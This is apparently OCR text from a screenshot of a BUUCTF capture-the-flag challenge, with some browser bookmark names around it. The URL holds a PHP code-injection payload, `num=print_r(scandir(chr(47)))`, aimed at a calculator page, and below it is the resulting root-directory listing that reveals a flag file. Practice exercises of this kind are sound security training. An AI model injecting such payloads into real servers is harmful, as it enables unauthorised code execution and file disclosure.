 node4.buuoj.cn:25375/calc.php? num=print_r(scandir(chr(47)))
ons upload-labs Get the pikachu xss chao♂you♂see BUUCTF ctf.show 哔哩哔哩 ( ゜- ゜)つロ ... 萌娘百科 万物皆可萌... pixiv萌え
.. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] => home [9] => lib [10] => lib64 [11] => 
] => tmp [22] => usr [23] => var ) 1